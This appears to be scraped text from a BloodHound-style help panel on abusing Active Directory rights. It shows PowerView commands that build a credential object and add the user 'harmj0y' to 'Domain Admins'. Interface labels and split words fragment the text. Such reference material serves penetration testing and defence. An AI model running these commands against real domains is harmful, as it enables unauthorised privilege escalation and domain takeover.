 GenericAll
AddKeyCredentialLink
Help: AddMember
Info
Abuse Info
Opsec Considerations
References
AddKeyCredentialLink
You may need to authenticate to the Domain Controller as a member of EXCHANGE
WINDOWS PERMISSIONS@ if you are not running a process as a
member. To do this in conjunction with Add-DomainGroupMember, first create a
PSCredential object (these examples comes from the PowerView help documentation):
Me
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB\dfm.
a', $SecPassword)
Then, use Add-DomainGroupMember, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@
WriteDacl
Add-DomainGroupMember -Identity 'Domain Admins' -Members 'harmj0y' -Credent
ial $Cred
Close
Contains